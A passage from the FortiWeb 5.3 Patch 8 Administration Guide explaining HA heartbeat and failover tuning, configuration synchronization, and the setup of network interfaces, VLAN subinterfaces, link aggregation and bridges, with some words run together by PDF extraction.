Type the number of times one of HA appliances retries the heartbeat and waits toreceive HA heartbeat packets from the other HA appliance before assuming that theother appliance has failed.
This part of the configuration is synchronized between the main appliance and standbyappliance.
Normally, you do not need to change this setting. Exceptions include:
l Increase the failure detection threshold if a failure is detected when none hasactually occurred. For example, during peak traffic times, if the main appliance isvery busy, it might not respond to heartbeat packets in time, and the standbyappliance may assume that the main appliance has failed.
l Reduce the failure detection threshold or detection interval if administrators andHTTP clients have to wait too long before being able to connect through the mainappliance, resulting in noticeable down time.
The valid range is from 1 to 60.
Note: Although this setting is synchronized between the main and standbyappliances, you should initially configure both appliances with the same HeartbeatLost Threshold to prevent inadvertent failover from occurring before the initialsynchronization.
Port Monitor Mark the check boxes of one or more network interfaces that each directly correlatewith a physical link. These ports will be monitored for link failure.
Port monitoring (also called interface monitoring) monitors physical network ports toverify that they are functioning properly and linked to their networks. If the physicalport fails or the cable becomes disconnected, a failover occurs. You can monitor phys-ical interfaces, but not VLAN subinterfaces or 4-port switches.
If you select a link aggregate interface, failover occurs only if all the physical networkinterfaces in the logical interface fail. For more information, see Link aggregation onpage 140.
Note: To prevent an unintentional failover, do not configure port monitoring until youconfigure HA on both appliances in the HA pair, and have plugged in the cables to linkthe physical network ports that will be monitored.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
121

How to set up your FortiWeb Configuring a high availability (HA) FortiWeb cluster
Setting name Description
Heartbeat Inter-face
Select which port(s) on this appliance that the main and standby appliances will use tosend heartbeat signals and synchronization data between each other (i.e. the HAheartbeat link).
Connect this port to the same port number on the other member of the HA cluster.(e.g., If you select port3 for the primary heartbeat link, connect port3 on this appli-ance to port3 on the other appliance.)
At least one heartbeat interface must be selected on each appliance in the HA cluster.Ports that currently have an IP address assigned for other purposes (that is, virtualservers or bridges) cannot be re-used as a heartbeat link.
Tip: If enough ports are available, you can select both a primary heartbeat interfaceand a secondary heartbeat interface on each appliance in the HA pair to provide heart-beat link redundancy. (You cannot use the same port as both the primary and sec-ondary heartbeat interface on the same appliance, as this is incompatible with thepurpose of link redundancy.)
Note: If a switch is used to connect the heartbeat interfaces, the heartbeat interfacesmust be reachable by Layer 2 multicast.
8. ClickApply.
Both appliances join the HA cluster by matching theirGroup ID. They begin to send heartbeat and synchronizationtraffic to each other through their heartbeat links.
To determine which appliance currently has the role of the main appliance, on System > Config > HA-Config, inthe HA Member table, view the HA Role column:
l main— The appliance in this row is currently active. The active appliance applies policies to govern the trafficpassing to your web servers. Also called the primary, master, or main appliance.
l standby— The appliance in this row is currently passive, and is not actively applying policies. The passiveappliance listens to heartbeat traffic and port monitoring for signs that the main appliance may have becomeunresponsive, at which point it will assume the role of the main appliance. Also called the secondary or standbyappliance.
122 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a high availability (HA) FortiWeb cluster How to set up your FortiWeb
If both appliances believe that they are the main:
l Test the cables and/or switches in the heartbeat link to verify that the link is functional.l Verify that you have selected the heartbeat port or ports in Heartbeat Interface. Make sure that the primary and
secondary link is not crossed (that is, the primary heartbeat interface is not connected to the secondaryheartbeat interface on the other appliance).
l Verify that theGroup ID matches on both appliances.l Verify that the ports on Port Monitor are linked and up (available).l If the heartbeat link passes through switches and/or routers, you may need to adjust the time required after a
reboot to assess network availability before electing the main appliance. For details, see the boot-time<seconds_int> setting in the FortiWeb CLI Reference.
l For debugging logs, use the diagnose system ha status and diagnose debug applicationhatalk level commands. For details, see the FortiWeb CLI Reference.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
123

How to set up your FortiWeb Configuring a high availability (HA) FortiWeb cluster
9. To monitor the HA cluster for failover, you can use SNMP (see Configuring an SNMP community on page 669),log messages, and alert email (see Configuring logging on page 627).
If failover time is too long, adjust the following:
Setting name Description
ARP Packet Num-bers
Type the number of times that the FortiWeb appliance will broadcast extra address res-olution protocol (ARP) packets when it takes on the main role. (Even though a new NIChas not actually been connected to the network, FortiWeb does this to notify the net-work that a new physical port has become associated with the IP address and virtualMAC of the HA pair.) This is sometimes called “using gratuitous ARP packets to trainthe network,” and can occur when the main appliance is starting up, or during a fail-over. Also configure ARP Packet Interval.
Normally, you do not need to change this setting. Exceptions include:
l Increase the number of times the main appliance sends gratuitous ARP packets ifyour HA pair takes a long time to fail over or to train the network. Sending moregratuitous ARP packets may help the failover to happen faster.
l Decrease the number of times the main appliance sends gratuitous ARP packets ifyour HA pair has a large number of VLAN interfaces and virtual domains. Becausegratuitous ARP packets are broadcast, sending them may generate a large amountof network traffic. As long as the HA pair still fails over successfully, you could reducethe number of times gratuitous ARP packets are sent to reduce the amount of trafficproduced by a failover.
The valid range is 1 to 16.
ARP Packet Inter-val
Type the number of seconds to wait between each broadcast of ARP packets.
Normally, you do not need to change this setting. Exceptions include:
l Decrease the interval if your HA pair takes a long time to fail over or to train thenetwork. Sending ARP packets more frequently may help the failover to happenfaster.
l Increase the interval if your HA pair has a large number of VLAN interfaces andvirtual domains. Because gratuitous ARP packets are broadcast, sending them maygenerate a large amount of network traffic. As long as the HA pair still fails oversuccessfully, you could increase the interval between when gratuitous ARP packetsare sent to reduce the rate of traffic produced by a failover.
The valid range is from 1 to 20.
If your HA link passes through switches and/or routers, and inadvertent failovers occurwhen rebooting the HA pair, you can increase the maximum time to wait for a heart-beat signal after a reboot by configuring boot-time <limit_int>. See theFortiWeb CLI Reference.
124 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a high availability (HA) FortiWeb cluster How to set up your FortiWeb
See also
l Updating firmware on an HA pairl SNMP traps & queriesl HA heartbeat & synchronizationl How HA chooses the active appliancel Configuration settings that are not synchronized by HAl Fail-to-wire for power loss/rebootsl Topologies for high availability (HA) clusteringl Replicating the configuration without FortiWeb HA (external HA)
Replicating the configuration without FortiWeb HA (external HA)
Configuration synchronization provides the ability to duplicate the configuration from another FortiWeb appliancewithout using FortiWeb high availability (HA). The synchronization is unilateral push: it is not a bilateralsynchronization. It adds any missing items, and overwrites any items that are identically named, but does not deleteunique items on the target FortiWeb, nor does it pull items from the target to the initiating FortiWeb.
Replicating the configuration can be useful in some scenarios where you cannot use, or do not want, FortiWeb HA:
l External active-active HA (load balancing) could be provided by the firewall, the router, or an HTTP-aware loadbalancer such as FortiADC , since active-active HA is not provided by FortiWeb itself.
l External active-passive HA (failover) could be provided by a specialized failover device, instead of the FortiWebsthemselves, for network load distribution, latency, and performance optimization reasons. The failover device mustmonitor for live routes.
l Multiple identical non-HA FortiWeb appliances in physically distant locations with the same network schememight be required to have the same (maybe with a few extra different) server policies, and therefore managementcould be simplified by configuring one FortiWeb and then replicating that to the others.
In such cases, you may be able to save time and preserve your existing network topology by synchronizing a FortiWebappliance’s configuration with another FortiWeb. This way, you do not need to individually configure each one, and donot need to use FortiWeb HA.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
125

How to set up your FortiWeb Configuring a high availability (HA) FortiWeb cluster
Example network topology: Configuration synchronization with multiple identical FortiWeb appliances(non-HA)
Configuration synchronization is not a complete replacement for HA. Each syn-chronized FortiWeb does not keep any heartbeat link (no failover will occur and avail-ability will not be increased) nor does it balance load with the other. Additionally,configuration synchronization will not delete items on the target FortiWeb if the item’sname is different. Also it will not import items that exist on the target, but not on yourlocal FortiWeb.
Configuration synchronization is not supported when administrative domains(ADOMs) are enabled.
If you require such features, either use FortiWeb HA instead, or augment configurationsynchronization with an external HA/load balancing device such as FortiADC.
Like HA, due to hardware-based differences in valid settings, configuration synchronization requires that bothFortiWeb appliances be of the same model. You cannot, for example, synchronize a FortiWeb-VM andFortiWeb 1000D.
You can configure which port number the appliance uses to synchronize its configuration. See Config-Sync on page64.
Synchronize each time you change the configuration, and are ready to propagate the changes. UnlikeFortiWeb HA, configuration synchronization is not automatic and continuous. Changes will only be pushed when youmanually initiate it.
126 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a high availability (HA) FortiWeb cluster How to set up your FortiWeb
To replicate the configuration from another FortiWeb
Back up your system before changing the operation mode (see Backups on page235). Synchronizing the configuration overwrites the existing configuration, andcannot be undone without restoring the configuration from a backup.
1. Go to System > Config > Config-Synchronization.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Network Configuration category. For details, see Permissions on page 59. Thisfeature is not available if ADOMs are enabled.
2. In Peer FortiWeb IP, type the IP address of the target FortiWeb appliance that you want to receive configurationitems from your local FortiWeb appliance.
3. In Peer FortiWeb Port, type the port number that the target FortiWeb appliance uses to listen for configurationsynchronization. The default port is 8333.
4. In Peer FortiWeb Password, type the password of the administrator account named admin on the otherFortiWeb appliance.
5. In Synchronization Type, select one of the following options:
Full Synchronizes all configuration except:
l Network interface used for synchronization (prevents sync fromaccidentally breaking connectivity with future syncs)
l Administrator accountsl Access profilesl HA settings
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
127

How to set up your FortiWeb Configuring a high availability (HA) FortiWeb cluster
Partial Synchronizes all configuration except:
l Systeml Router > Static > Static Routel Router > Static > Settingl Server Objects > Virtual Serverl Server Objects > Server Pooll Server Objects > Health Checkl Server Objects > Persistencel Server Objects > HTTP Content Routingl Server Objects > Servicel Server Objects > Error Pagel Policy > Server Policy > Server Policy
This option is not available if the FortiWeb appliance is operating in reverse proxymode. See also Supported features in each operationmode on page 77.
To test the connection settings, click Test. Results appear in a pop-up window. If the test connection to the targetFortiWeb succeeds, this message should appear:
Service is available...
If the following message appears:
Service isn't available...
verify that:
l the other FortiWeb is the same modell the other FortiWeb is configured to listen on your indicated configuration sync port number (see Config-Syncon page 64)
l the other FortiWeb’s admin account password matchesl firewalls and routers between the two FortiWebs allow the connection
6. Click Synchronize.
A dialog appears, warning you that all policies and profiles with identical names will be overwritten on the otherFortiWeb, and asking if you want to continue.
7. Click Yes.
The FortiWeb appliance sends its configuration to the other, which synchronizes any identically-named policiesand settings. Time required varies by the size of the configuration and the speed of the network connection. Whencomplete, this message should appear:
Config. synchronized successfully.
128 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a high availability (HA) FortiWeb cluster How to set up your FortiWeb
See also
l Topologies for high availability (HA) clustering
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
129

How to set up your FortiWeb Configuring the network settings
Configuring the network settings
When shipped, each of the FortiWeb appliance’s physical network adapter ports (or, for FortiWeb-VM, vNICs) has adefault IP address and netmask. If these IP addresses and netmasks are not compatible with the design of yourunique network, you must configure them.
Default IP addresses and netmasks
Network Interface* IPv4 Address/Netmask IPv6 Address/Netmask
port1 192.168.1.99/24 ::/0
port2 0.0.0.0/0 ::/0
port3 0.0.0.0/0 ::/0
port4 0.0.0.0/0 ::/0
* The number of network interfaces varies by model.
You also must configure FortiWeb with the IP address of your DNS servers and gateway router.
You can use either the web UI or the CLI to configure these basic network settings.
If you are installing a FortiWeb-VM virtual appliance, and you followed the instructionsin the FortiWeb-VM Install Guide, you have already configured some of the settingsfor port1. To fully configure all of the network interfaces, youmust complete thischapter.
Network interface or bridge?
To connect to the CLI and web UI, youmust assign at least one FortiWeb network interface (usually port1) with anIP address and netmask so that it can receive your connections. Depending on your network, you usually mustconfigure others so that FortiWeb can connect to the Internet and to the web servers it protects.
How should you configure the other network interfaces? Should you add more? Should each have an IP address? Thatvaries. In some cases, you may not want to assign IP addresses to the other network interfaces.
Initially, each physical network port (or, on FortiWeb-VM, a vNIC) has only one network interface that directlycorresponds to it — that is, a “physical network interface.” Multiple network interfaces (“subinterfaces” or “virtualinterfaces”) can be associated with a single physical port, and vice versa (“redundant interfaces”/”NIC teaming”/”NICbonding” or “aggregated links”). These can provide features such as link failure resilience or multi-network links.
130 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
FortiWeb does not currently support IPSec VPN virtual interfaces nor redundant links.If you require these features, implement them separately on your FortiGate, VPNappliance, or firewall.
Usually, each network interface has at least one IP address and netmask. However, this is not true for bridges.
Bridges (V-zones) allow packets to travel between the FortiWeb appliance’s physical network ports over a physicallayer link, without an IP layer connection with those ports.
Use bridges when:
l the FortiWeb appliance operates in true transparent proxy or transparent inspection mode, andl you want to deploy FortiWeb between incoming connections and the web server it is protecting, without changing
your IP address scheme or performing routing or network address translation (NAT)
For bridges, do not assign IP addresses to the ports that you will connect to either the web server or to the overallnetwork. Instead, group the two physical network ports by adding their associated network interfaces to a bridge.
Configure each network interface that will connect to your network or computer (see Configuring the networkinterfaces on page 132 orConfiguring a bridge (V-zone) on page 143). If you want multiple networks to use the samewire while minimizing the scope of broadcasts, configure VLANs (see Adding VLAN subinterfaces on page 136).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
131

How to set up your FortiWeb Configuring the network settings
See also
l Configuring the network interfacesl Adding VLAN subinterfacesl Link aggregationl Configuring a bridge (V-zone)
Configuring the network interfaces
You can configure network interfaces either via the web UI or the CLI. If your network uses VLANs, you can alsoconfigure VLAN subinterfaces. For details, see Adding VLAN subinterfaces on page 136.
If the FortiWeb appliance is operating in true transparent proxy or transparent inspec-tion mode and you will configure a V-zone (bridge), do not configure any physical net-work interfaces other than port1. Configured NICs cannot be added to a bridge. Fordetails, see Configuring a bridge (V-zone) on page 143.
If this FortiWeb will belong to a FortiWeb HA cluster, do not configure any networkinterface that will be used as an HA heartbeat and synchronization link. If you are re-cabling your network and must configure it, connect and switch to the new HA linkfirst. Failure to do so could cause unintentional downtime, failover, and ignored IPaddress configuration. To switch the HA link, see Configuring a high availability (HA)FortiWeb cluster on page 115.
To configure a network interface’s IP address via the web UI
1. Go to System > Network > Interface.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Network Configuration category. For details, see Permissions on page 59.
If the network interface’s Status column isBring Up, its administrative status is cur-rently “down” and it will not receive or emit packets, even if you otherwise configure it.To bring up the network interface, click the Bring Up link.
132 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
This Status column is not the detected physical link status; it is the administrativestatus that indicates whether you permit network interface to receive and/or transmitpackets.
For example, if the cable is physically unplugged, diagnose hardware niclist port1 orOperation widget on page 621may indicate that the link is down,even though you have administratively enabled it by clicking Bring Up.
By definition, HA heartbeat and synchronization links should always be “up.”Therefore, if you have configured FortiWeb to use a network interface for HA, itsStatus column will always displayHA Member.
2. Click the row of the network interface that you want to modify.
The Edit Interface dialog appears. Name displays the name and media access control (MAC) address of thisnetwork interface. The network interface is directly associated with one physical link as indicated by its name, suchas port2.
In HA, it may use a virtual MAC instead. See HA heartbeat & synchronization on page 46 and Configuring a highavailability (HA) FortiWeb cluster on page 115.
3. Configure these settings:
Setting name Description
Addressing Mode Specify whether FortiWeb acquires an IPv4 address for this network interfaceusing DHCP.
You can configure only one network interface to obtain its address using DHCP.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
133

How to set up your FortiWeb Configuring the network settings
Setting name Description
IP/Netmask Type the IP address and subnet mask, separated by a forward slash ( / ), suchas 192.0.2.2/24 for an IPv4 address or 2001:0d-b8:85a3:::8a2e:0370:7334/64 for an IPv6 address.
The IP address must be on the same subnet as the network to which the inter-face connects. Two network interfaces cannot have IP addresses on the samesubnet.
Administrative Access Enable the types of administrative access that you want to permit to this inter-face.
These options do not disable outgoing administrative connections, such asupdate polling connections to the FDN or outgoing ICMP resulting from a CLIcommand such as execute ping. Neither do they govern traffic destined fora web server or virtual server, which are governed by policies. These optionsonly govern incoming connections destined for the appliance itself.
Caution: Enable only on network interfaces connected to trusted private net-works (defined in Trusted Host #1, Trusted Host #2, Trusted Host #3) or dir-ectly to your management computer. If possible, enable only secureadministrative access protocols such as HTTPS or SSH. Failure to restrictadministrative access could compromise the security of your FortiWeb appli-ance.
HTTPS Enable to allow secure HTTPS connections to the web UI through this networkinterface. To configure the listening port number, seeGlobal web UI & CLI set-tings on page 62.
PING Enable to allow:l ICMP type 8 (ECHO_REQUEST)l UDP ports 33434 to 33534
for ping and traceroute to be received on this network interface. When itreceives an ECHO_REQUEST (“ping”), FortiWeb will reply with ICMP type 0(ECHO_RESPONSE or “pong”).
Note:Disabling PING only prevents FortiWeb from receiving ICMP type 8(ECHO_REQUEST) and traceroute-related UDP.
It does not disable FortiWeb CLI commands such as execute ping orexecute traceroute that send such traffic.
134 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
Setting name Description
HTTP Enable to allow HTTP connections to the web UI through this network interface.To configure the listening port number, seeGlobal web UI & CLI settings onpage 62.
Caution:HTTP connections are not secure, and can be intercepted by a thirdparty. If possible, enable this option only for network interfaces connected to atrusted private network, or directly to your management computer. Failure torestrict administrative access through this protocol could compromise the secur-ity of your FortiWeb appliance.
SSH Enable to allow SSH connections to the CLI through this network interface.
SNMP Enable to allow SNMP queries to this network interface, if queries have beenconfigured and the sender is a configured SNMPmanager. To configure thelistening port number and configure queries and traps, see SNMP traps & quer-ies on page 667.
TELNET Enable to allow Telnet connections to the CLI through this network interface.
Caution:Telnet connections are not secure, and can be intercepted by a thirdparty. If possible, enable this option only for network interfaces connected to atrusted private network, or directly to your management computer. Failure torestrict administrative access through this protocol could compromise the secur-ity of your FortiWeb appliance.
Description Type a comment. The maximum length is 63 characters.
Optional.
4. ClickOK.
If you were connected to the web UI through this network interface, you are now disconnected from it.
5. To access the web UI again, in your web browser, modify the URL t to match the new IP address of the networkinterface. For example, if you configured the network interface with the IP address 10.10.10.5, you would browseto: https://10.10.10.5
If the new IP address is on a different subnet than the previous IP address, and your computer is directlyconnected to the FortiWeb appliance, you may also need to modify the IP address and subnet of your computer tomatch the FortiWeb appliance’s new IP address.
To configure a network interface’s IPv4 address via the CLI
Enter the following commands:
config system interfaceedit <interface_name>
set ip <address_ipv4mask> <netmask_ipv4mask>set allowaccess {http https ping snmp ssh telnet}
end
where:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
135

How to set up your FortiWeb Configuring the network settings
l <interface_name> is the name of a network interfacel <address_ipv4> is the IP address assigned to the network interfacel <netmask_ipv4mask> is its netmask in dotted decimal formatl {http https ping snmp ssh telnet} is a space-delimited list of zero or more administrative
protocols that you want to allow to access the FortiWeb appliance through the network interface
HTTP and Telnet connections are not secure, and can be intercepted by a third party.If possible, enable this option only for network interfaces connected to a trustedprivate network, or directly to your management computer. Failure to restrict admin-istrative access through this protocol could compromise the security of your FortiWebappliance.
If you were connected to the CLI through this network interface, you are now disconnected from it.
To access the CLI again, in your terminal client, modify the address to match the new IP address of the networkinterface. For example, if you configured the network interface with the IP address 172.16.1.20, you would connect tothat IP address.
If the new IP address is on a different subnet than the previous IP address, and your computer is directly connected tothe FortiWeb appliance, you may also need to modify the IP address and subnet of your computer to match theFortiWeb appliance’s new IP address.
Adding VLAN subinterfaces
You can add a virtual local area network (VLAN) subinterface to a network interface or bridge on the FortiWebappliance.
Similar to a local area network (LAN), use a IEEE 802.1q VLAN to reduce the size of a broadcast domain and therebyreduce the amount of broadcast traffic received by network hosts, improving network performance.
VLANs are not designed to be a security measure, and should not be used whereuntrusted devices and/or individuals outside of your organization have access to theequipment. VLAN tags are not authenticated, and can be ignored or modified byattackers. VLAN tags rely on the voluntary compliance of the receiving host or switch.
Unlike physical LANs, VLANs do not require you to install separate hardware switches and routers to achieve thiseffect. Instead, VLAN-compliant switches, such as FortiWeb appliances, restrict broadcast traffic based upon whetherits VLAN ID matches that of the destination network. As such, VLAN trunks can be used to join physically distantbroadcast domains as if they were close.
The VLAN ID is part of the tag that is inserted into each Ethernet frame in order to identify traffic for a specific VLAN.VLAN header addition is handled automatically by FortiWeb appliances, and does not require that you adjust themaximum transmission unit (MTU). Depending on whether the device receiving a packet operates at Layer 2 orLayer 3 of the network, this tag may be added, removed, or rewritten before forwarding to other nodes on the network.
Cisco Discovery Protocol (CDP) is supported for VLANs, including when FortiWeb is operating in either of thetransparent modes.
To configure a VLAN subinterface
1. Go to System > Network > Interface.
136 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Network Configuration category. For details, see Permissions on page 59.
2. Mark the check box next to the physical network interface associated with the physical network port where you wantto create the VLAN subinterface.
3. ClickCreate New.
4. Configure these settings:
Setting name Description
Name Type the name (for example, vlan100) of this VLAN subinterface that can bereferenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 15 characters.
Tip: The name cannot be changed once you save the entry. For a workaround,see Renaming entries on page 70.
Interface Select the name of the physical network port with which the VLAN subinterfacewill be associated.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
137

How to set up your FortiWeb Configuring the network settings
Setting name Description
VLAN ID Type the VLAN ID , such as 100, of packets that belong to this VLANsubinterface.
l If one physical network port (that is, a VLAN trunk) will handle multipleVLANs, create multiple VLAN subinterfaces on that port, one for each VLANID that will be received.
l If multiple different physical network ports will handle the same VLANs, oneach of the ports, create VLAN subinterfaces that have the same VLAN IDs.
The valid range is between 1 and 4094 and must match the VLAN ID added bythe IEEE 802.1q-compliant router or switch connected to the VLANsubinterface.
For the maximum number of interfaces for your FortiWeb model, includingVLAN subinterfaces, see Appendix B: Maximum configuration values on page781.
Addressing Mode Specify whether FortiWeb acquires an IPv4 address for this VLAN using DHCP.
You can configure only one network interface to obtain its address using DHCP.
IP/Netmask Type the IP address/subnet mask associated with the VLAN, if any. The IPaddress must be on the same subnet as the network to which the interface con-nects. Two network interfaces cannot have IP addresses on the same subnet.
Administrative Access Enable the types of administrative access that you want to permit to this inter-face.
These options do not disable outgoing administrative connections, such asupdate polling connections to the FDN or outgoing ICMP resulting from a CLIcommand such as execute ping. Neither do they govern traffic destined fora web server or virtual server, which are governed by policies. These optionsonly govern incoming connections destined for the appliance itself.
Caution: Enable only on network interfaces connected to trusted private net-works (defined in Trusted Host #1, Trusted Host #2, Trusted Host #3) or dir-ectly to your management computer. If possible, enable only secureadministrative access protocols such as HTTPS or SSH. Failure to restrictadministrative access could compromise the security of your FortiWeb appli-ance.
HTTPS Enable to allow secure HTTPS connections to the web UI through this networkinterface. To configure the listening port number, seeGlobal web UI & CLI set-tings on page 62.
138 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
Setting name Description
PING Enable to allow:
l ICMP type 8 (ECHO_REQUEST)l UDP ports 33434 to 33534
for ping and traceroute to be received on this network interface.When it receives an ECHO_REQUEST (“ping”), FortiWeb will reply withICMP type 0 (ECHO_RESPONSE or “pong”).
Note:Disabling PING only prevents FortiWeb from receiving ICMPtype 8 (ECHO_REQUEST) and traceroute-related UDP.
It does not disable FortiWeb CLI commands such as execute ping orexecute traceroute that send such traffic.
HTTP Enable to allow HTTP connections to the web UI through this networkinterface. To configure the listening port number, seeGlobal web UI &CLI settings on page 62.
Caution:HTTP connections are not secure, and can be intercepted by athird party. If possible, enable this option only for network interfacesconnected to a trusted private network, or directly to your managementcomputer. Failure to restrict administrative access through this protocolcould compromise the security of your FortiWeb appliance.
SSH Enable to allow SSH connections to the CLI through this network interface.
SNMP Enable to allow SNMP queries to this network interface, if queries have beenconfigured and the sender is a configured SNMPmanager. To configure thelistening port number and configure queries and traps, see SNMP traps & quer-ies on page 667.
TELNET Enable to allow Telnet connections to the CLI through this network interface.
Caution:Telnet connections are not secure, and can be intercepted by a thirdparty. If possible, enable this option only for network interfaces connected to atrusted private network, or directly to your management computer. Failure torestrict administrative access through this protocol could compromise thesecurity of your FortiWeb appliance.
5. ClickOK.
Your new VLAN is initially hidden in the list of network interfaces.
To expand the network interface listing in order to view all of a port’s associated VLANs, click the blue disclosurearrow next to the name of the port.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
139

How to set up your FortiWeb Configuring the network settings
See also
l IPv6 supportl Network interface or bridge?l Configuring a bridge (V-zone)l Link aggregationl Configuring DNS settingsl Adding a gatewayl Fail-to-wire for power loss/rebootsl Global web UI & CLI settings
Link aggregation
You can configure a network interface that is the bundle of several physical links via either the web UI or the CLI.
Link aggregation is currently supported only when FortiWeb is deployed in reverseproxy mode. It cannot be applied to VLAN subinterfaces, nor to ports that are used forthe HA heartbeat. It is not supported in FortiWeb-VM.
Link aggregation (also called NIC teaming/bonding or link bundling) forms a network interface that queues andtransmits over multiple wires (also called a port channel), instead of only a single wire (as FortiWeb would normally dowith a single network interface per physical port). This multiplies the bandwidth that is available to the networkinterface, and therefore is useful if FortiWeb will be inline with your network backbone.
Link aggregation on FortiWeb complies with IEEE 802.3ad and distributes Ethernet frames using a modified round-robin behavior. If a port in the aggregate fails, traffic is redistributed automatically to the remaining ports with the onlynoticeable effect being a reduced bandwidth. When broadcast or multicast traffic is received on a port in theaggregate, reverse traffic will return on the same port.
When link aggregation uses a round-robin that considers only Layer 2, Ethernet frames that comprise an HTTP requestcan sometimes arrive out of order. Because network protocols at higher layers often do not gracefully handle this(especially TCP, which may decrease network performance by requesting retransmission when the expected segmentdoes not arrive), FortiWeb’s frame distribution algorithm is configurable.
For example, if you notice that performance with link aggregation is not as high as you expect, you could tryconfiguring FortiWeb to queue related frames consistently to the same port by considering the IP session (Layer 3) andTCP connection (Layer 4), not simply the MAC address (Layer 2).
140 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
Youmust also configure the router, switch, or other link aggregation control protocol (LACP)-compatible device at theother end of FortiWeb’s network cables to match, with identical:
l link speedl duplex/simplex settingl ports that can be aggregated
This will allow the two devices to use the cables between those ports to form a trunk, not an accidental Layer 2 (link)network loop. FortiWeb will use LACP to:
l detect suitable links between itself and the other device, and form a single logical linkl detect individual port failure so that the aggregate can redistribute queuing to avoid a failed port
To configure a link aggregate interface
1. Go to System > Network > Interface.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Network Configuration category. For details, see Permissions on page 59.
2. Mark the check box next to the 2 or more physical network interfaces associated with the physical network portsthat you want to aggregate into a single logical interface.
3. ClickCreate New.
4. Configure these settings:
Setting name Description
Name Type the name (such as agg) of this logical interface that can be ref-erenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 15 characters.
Tip: The name cannot be changed once you save the entry. For a work-around, see Renaming entries on page 70.
Type Select 802.3ad Aggregate.
Lacp-rate Select the rate of transmission for the LACP frames (LACPUs) betweenFortiWeb and the peer device at the other end of the trunking cables,either:
l SLOW— Every 30 seconds.l FAST— Every 1 second.
Note: This must match the setting on the other device. If the rates do notmatch, FortiWeb or the other device could mistakenly believe that theother’s ports have failed, effectively disabling ports in the trunk.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
141

How to set up your FortiWeb Configuring the network settings
Setting name Description
Algorithm Select the connectivity layers that will be considered when distributingframes among the aggregated physical ports.
l layer2— Consider only the MAC address. This results in the most evendistribution of frames, but may be disruptive to TCP if packets frequentlyarrive out of order.
l layer2_3— Consider both the MAC address and IP session. Queueframes involving the same session to the same port. This results inslightly less even distribution, and still does not guarantee perfectlyordered TCP sessions, but does result in less jitter within the session.
l layer3_4— Consider both the IP session and TCP connection. Queueframes involving the same session and connection to the same port.Distribution is not even, but this does prevent TCP retransmissionsassociated with link aggregation.
IP/Netmask Type the IP address/subnet mask associated with the aggregate. The IPaddress must be on the same subnet as the network to which the interfaceconnects. Two network interfaces cannot have IP addresses on the samesubnet.
5. ClickOK.
Your new aggregate appears in the list of network interfaces.
To configure an IPv4link aggregate via the CLI
Enter the following commands:
config system interfaceedit "aggregate"
set type aggset status upset intf <port_name> <port_name>set algorithm {layer2 | layer2_3 | layer3_4}set lacp-speed {fast | slow}set ip <address_ipv4> <netmask_ipv4mask>
nextend
where:
l <port_name> is the name of a physical network interface, such as port3l <address_ipv4> is the IP address assigned to the network interfacel <netmask_ipv4mask> is its netmask in dotted decimal formatl {layer2 | layer2_3 | layer3_4} is a choice between the connectivity layers that will be considered when
distributing frames among the aggregated physical ports.l {fast | slow} is a choice of the rate of transmission for the LACP frames (LACPUs) between FortiWeb and the
peer device at the other end of the trunking cables; this must match the LACP peer
142 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the network settings How to set up your FortiWeb
See also
l Network interface or bridge?l Configuring the network interfacesl Configuring a bridge (V-zone)l Adding a gateway
Configuring a bridge (V-zone)
You can configure a bridge either via the web UI or the CLI.
Bridges allow network connections to travel through the FortiWeb appliance’s physical network portswithout explicitlyconnecting to one of its IP addresses. Due to this nature, bridges are configured only when FortiWeb is operating ineither true transparent proxy or transparent inspection mode.
Bridges on the FortiWeb appliance support IEEE 802.1d spanning tree protocol (STP) by forwarding bridge protocoldata unit (BPDU) packets, but do not generate BPDU packets of their own. Therefore, in some cases, you might needto manually test the bridged network for Layer 2 loops. Also, you may prefer to manually design a tree that uses theminimum cost path to the root switch for design and performance reasons.
True bridges typically have no IP address of their own. They use only media access control (MAC) addresses todescribe the location of physical ports within the scope of their network and do network switching at Layer 2 of the OSImodel.
To configure a bridge via the web UI
1. If you have installed a physical FortiWeb appliance, plug in network cables to connect one of the physical ports inthe bridge to your protected web servers, and the other port to the Internet or your internal network.
Because port1 is reserved for connections with your management computer, for physical appliances, this meansthat you must plug cables into at least 3 physical ports:
l port1 to your management computerl one port to your web serversl one port to the Internet or your internal network
If you have installed a virtual FortiWeb appliance (FortiWeb-VM), the number and topology of connections of yourphysical ports depend on your vNIC mappings. For details, see the FortiWeb-VM Install Guide.
